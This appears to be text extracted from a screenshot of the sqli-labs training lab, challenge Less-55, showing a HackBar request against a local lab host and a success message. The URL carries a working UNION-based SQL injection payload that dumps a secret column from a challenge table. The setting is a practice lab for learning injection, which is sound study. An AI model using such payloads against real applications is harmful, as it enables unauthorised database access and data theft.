 Less-55:Challenge-2
不安全 192.168.23.128/sqli-labs/Less-55/?id=-1)%20union%20select%201,2,(select%20group_concat(secret_A4Z0)%20from%20challenges.fmu3heha81)--+
8
5
1920px × 397px
Welcome Dhakkan
CONGRATS
YOU NAILED IT
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-55/?id=-1) union select 1,2,(select group_concat(secret_A4Z0) from challenges.fmu3heha81)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value